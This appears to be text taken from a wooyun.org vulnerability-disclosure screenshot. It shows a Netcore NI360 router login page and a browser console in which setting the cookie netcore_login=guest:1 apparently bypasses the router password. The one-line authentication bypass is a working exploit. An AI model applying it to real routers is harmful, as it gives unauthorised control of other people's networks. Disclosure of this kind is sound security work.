 Netcore
192.168.1.1/login.htm
路由器型号：NI360
net-core 磊科 360安全路由器
登录密码
登 录
net-core 磊科
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
2 Uncaught TypeError: Cannot read property 'login_pwd' of undefined
> document.cookie="netcore_login=guest:1"
< "netcore_login=guest:1"
>
www.wooyun.org